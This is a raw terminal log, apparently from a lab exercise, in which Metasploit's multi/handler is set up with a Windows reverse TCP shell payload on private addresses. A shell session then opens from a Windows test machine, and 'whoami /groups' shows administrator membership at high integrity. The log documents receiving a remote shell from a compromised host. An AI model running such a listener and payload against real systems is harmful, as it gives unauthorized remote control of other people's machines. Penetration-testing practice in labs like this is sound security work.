 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8888
[*] Command shell session 1 opened (172.16.250.129:8888 -> 172.16.250.131:49790) at 2021-01-28 01:30:01 -0600
whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ =======================
========================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enable
d by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enable
d by default, Enabled group, Group owner
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Enable
d by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enable
d by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Enable
d by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enable
d by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288
C:\Users\IEUser>